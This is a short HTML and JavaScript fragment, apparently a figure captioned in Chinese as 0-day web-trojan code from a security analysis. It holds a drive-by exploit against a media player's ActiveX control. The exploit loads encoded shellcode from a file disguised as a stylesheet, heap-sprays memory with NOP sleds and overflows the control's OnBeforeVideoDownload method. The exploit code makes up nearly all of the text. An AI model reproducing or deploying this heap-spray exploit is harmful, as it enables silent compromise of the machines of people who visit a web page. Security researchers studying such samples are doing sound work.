 <body>↓
<object classid="clsid:6BE52E1D-E586-474F-A6E2-1A85A9B4D9FB" id="target"></object>↓
<script src="sfbf.css" mce_src="sfbf.css"></Script>↓
<script>↓
↓
var shenfu=unescape(sfcode.replace(/b78/g, "\x25\x75"));↓
var bigblock = unescape("%u9090%u9090");↓
var headersize = 20;↓
var slackspace = headersize+shenfu.length;↓
while (bigblock.length<slackspace)↓
bigblock+=bigblock;↓
↓
fillblock = bigblock.substring(0, slackspace);↓
block = bigblock.substring(0, bigblock.length-slackspace);↓
while(block.length+slackspace<sionfull)↓
block = block+block+fillblock;↓
↓
memory = new Array();↓
for (x=0; x<300; x++)↓
memory[x] = block + shenfu;↓
var sfnop = '';↓
while (sfnop.length < 4150)↓
sfnop+="\x0c\x0c\x0c\x0c";↓
target.OnBeforeVideoDownload(sfnop);↓
↓
</script>↓
</body>↓
</html>↓
↓
…
暴风影音
0DAY
网马代码
ANTIY
图6 0day 代码